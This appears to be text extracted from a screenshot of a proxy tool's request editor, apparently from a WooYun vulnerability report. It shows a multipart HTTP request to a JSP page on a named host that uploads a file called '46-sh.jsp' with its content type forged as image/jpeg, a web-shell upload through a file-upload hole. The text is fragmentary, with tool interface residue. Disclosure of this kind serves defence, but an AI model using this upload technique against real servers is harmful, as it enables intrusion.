 Original request Edited request Response
Raw Params Headers Hex
Referer: http://www.zhg3.com:38078/zhuhai_cmzxt/new2015/shiming/shiming_step_2.jsp
Cookie: JSESSIONID=1364F8F748A1F8F29E76301A04691141
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------281671527426490
Content-Length: 69042
-----------------------------281671527426490
Content-Disposition: form-data; name="path"
46-sh.jsp
-----------------------------281671527426490
Content-Disposition: form-data; name="file"; filename= jsp"
Content-Type: image/jpeg
<%@ page contentType="text/html; charset=GBK" %>
? < + > Type a search term 0 matches
www.wooyun.org